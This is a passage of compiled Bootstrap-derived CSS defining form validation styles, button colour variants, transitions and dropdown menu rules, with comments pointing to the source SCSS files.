  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23282828' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #F6F6F6 no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

/* line 113, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 122, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

/* line 126, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 135, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

/* line 138, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}

/* line 144, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}

/* line 151, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 155, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}

/* line 165, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

/* line 170, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 266, ../Vendor/Bootstrap/_forms.scss */
.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

/* line 274, ../Vendor/Bootstrap/_forms.scss */
.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  /* line 280, ../Vendor/Bootstrap/_forms.scss */
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  /* line 288, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  /* line 297, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 304, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  /* line 308, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  /* line 315, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  /* line 322, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .form-check-input {
    position: relative;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  /* line 330, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  /* line 334, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

/* line 7, ../Vendor/Bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  font-weight: 400;
  color: #000000;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 7, ../Vendor/Bootstrap/_buttons.scss */
  .btn {
    transition: none;
  }
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn:hover {
  color: #000000;
  text-decoration: none;
}

/* line 27, ../Vendor/Bootstrap/_buttons.scss */
.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.25);
}

/* line 34, ../Vendor/Bootstrap/_buttons.scss */
.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

/* line 51, ../Vendor/Bootstrap/_buttons.scss */
a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-primary {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-primary:hover {
  color: #ffffff;
  background-color: #be0039;
  border-color: #b10035;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #ffffff;
  background-color: #be0039;
  border-color: #b10035;
  box-shadow: 0 0 0 0.2rem rgba(232, 38, 96, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-primary.disabled, .btn-primary:disabled {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #b10035;
  border-color: #a40031;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(232, 38, 96, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-secondary {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-secondary:hover {
  color: #333333;
  background-color: #e3e3e3;
  border-color: #dddddd;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-secondary:focus, .btn-secondary.focus {
  color: #333333;
  background-color: #e3e3e3;
  border-color: #dddddd;
  box-shadow: 0 0 0 0.2rem rgba(217, 217, 217, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-secondary.disabled, .btn-secondary:disabled {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #333333;
  background-color: #dddddd;
  border-color: #d6d6d6;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 217, 217, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-success {
  color: #ffffff;
  background-color: #28a745;
  border-color: #28a745;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-success:hover {
  color: #ffffff;
  background-color: #218838;
  border-color: #1e7e34;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #ffffff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-success.disabled, .btn-success:disabled {
  color: #ffffff;
  background-color: #28a745;
  border-color: #28a745;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #ffffff;
  background-color: #1e7e34;
  border-color: #1c7430;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-info {
  color: #ffffff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-info:hover {
  color: #ffffff;
  background-color: #138496;
  border-color: #117a8b;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #ffffff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-info.disabled, .btn-info:disabled {
  color: #ffffff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #ffffff;
  background-color: #117a8b;
  border-color: #10707f;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-warning {
  color: #333333;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-warning:hover {
  color: #333333;
  background-color: #e0a800;
  border-color: #d39e00;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #333333;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(224, 172, 14, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-warning.disabled, .btn-warning:disabled {
  color: #333333;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #333333;
  background-color: #d39e00;
  border-color: #c69500;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(224, 172, 14, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-danger {
  color: #ffffff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-danger:hover {
  color: #ffffff;
  background-color: #c82333;
  border-color: #bd2130;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #ffffff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-danger.disabled, .btn-danger:disabled {
  color: #ffffff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #ffffff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-light {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-light:hover {
  color: #333333;
  background-color: #e3e3e3;
  border-color: #dddddd;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-light:focus, .btn-light.focus {
  color: #333333;
  background-color: #e3e3e3;
  border-color: #dddddd;
  box-shadow: 0 0 0 0.2rem rgba(217, 217, 217, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-light.disabled, .btn-light:disabled {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #333333;
  background-color: #dddddd;
  border-color: #d6d6d6;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 217, 217, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-dark {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-dark:hover {
  color: #ffffff;
  background-color: #be0039;
  border-color: #b10035;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-dark:focus, .btn-dark.focus {
  color: #ffffff;
  background-color: #be0039;
  border-color: #b10035;
  box-shadow: 0 0 0 0.2rem rgba(232, 38, 96, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-dark.disabled, .btn-dark:disabled {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #ffffff;
  background-color: #b10035;
  border-color: #a40031;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(232, 38, 96, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-primary {
  color: #E40044;
  border-color: #E40044;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-primary:hover {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #E40044;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-secondary {
  color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-secondary:hover {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #F6F6F6;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-success:hover {
  color: #ffffff;
  background-color: #28a745;
  border-color: #28a745;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #ffffff;
  background-color: #28a745;
  border-color: #28a745;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-info:hover {
  color: #ffffff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #ffffff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-warning:hover {
  color: #333333;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #333333;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-danger:hover {
  color: #ffffff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #ffffff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-light {
  color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-light:hover {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #F6F6F6;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-dark {
  color: #E40044;
  border-color: #E40044;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-dark:hover {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #E40044;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 79, ../Vendor/Bootstrap/_buttons.scss */
.btn-link {
  font-weight: 400;
  color: #E40044;
  text-decoration: none;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-link:hover {
  color: #98002d;
  text-decoration: underline;
}

/* line 89, ../Vendor/Bootstrap/_buttons.scss */
.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  box-shadow: none;
}

/* line 95, ../Vendor/Bootstrap/_buttons.scss */
.btn-link:disabled, .btn-link.disabled {
  color: #9E9E9E;
  pointer-events: none;
}

/* line 109, ../Vendor/Bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.125rem;
  line-height: 1.5;
  border-radius: 0;
}

/* line 113, ../Vendor/Bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.9375rem;
  line-height: 1.5;
  border-radius: 0;
}

/* line 122, ../Vendor/Bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 127, ../Vendor/Bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 0.5rem;
}

/* line 136, ../Vendor/Bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 1, ../Vendor/Bootstrap/_transitions.scss */
.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  /* line 1, ../Vendor/Bootstrap/_transitions.scss */
  .fade {
    transition: none;
  }
}

/* line 4, ../Vendor/Bootstrap/_transitions.scss */
.fade:not(.show) {
  opacity: 0;
}

/* line 10, ../Vendor/Bootstrap/_transitions.scss */
.collapse:not(.show) {
  display: none;
}

/* line 15, ../Vendor/Bootstrap/_transitions.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 15, ../Vendor/Bootstrap/_transitions.scss */
  .collapsing {
    transition: none;
  }
}

/* line 2, ../Vendor/Bootstrap/_dropdown.scss */
.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

/* line 9, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-toggle {
  white-space: nowrap;
}

/* line 30, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

/* line 58, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 17, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0 0;
  margin: 0.125rem 0 0;
  font-size: 1.125rem;
  color: #ffffff;
  text-align: left;
  list-style: none;
  background-color: #282828;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

/* line 42, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-menu-left {
  right: auto;
  left: 0;
}

/* line 47, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-menu-right {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  /* line 42, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  /* line 47, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
